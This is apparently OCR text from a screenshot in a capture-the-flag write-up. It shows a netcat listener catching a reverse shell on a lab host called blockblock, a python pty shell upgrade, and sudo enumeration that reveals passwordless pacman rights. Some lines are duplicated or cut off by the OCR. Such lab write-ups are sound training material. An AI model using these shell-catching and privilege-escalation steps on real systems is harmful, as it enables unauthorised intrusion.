 $ rlwrap nc -nlvp 4444
Connection from 10.10.11.43:36308
[paul@blockblock miao]$ id                        id
id
[paul@blockblock miao]$ paul) groups=1001(paul)   python3 -c 'import pty;pty.spa
wn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
[paul@blockblock miao]$ sudo -l                         sudo -l
sudo -l
User paul may run the following commands on blockblock:
    (ALL : ALL) NOPASSWD: /usr/bin/pacman
[paul@blockblock miao]$